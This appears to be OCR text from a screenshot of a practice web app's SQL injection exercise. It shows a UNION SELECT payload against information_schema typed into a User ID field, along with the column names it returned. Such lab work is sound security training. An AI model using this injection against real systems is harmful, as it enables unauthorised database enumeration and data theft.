 Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select 2,column_name from information_schema.columns`
First name: 2
Surname: PLUGIN_NAME
ID: ' union select 2,column_name from information_schema.columns`
First name: 2
Surname: PLUGIN_VERSION
ID: ' union select 2,column_name from information_schema.columns`
First name: 2
Surname: PLUGIN_STATUS
ID: ' union select 2,column_name from information_schema.columns`
First name: 2
Surname: PLUGIN_TYPE
ID: ' union select 2,column_name from information_schema.columns`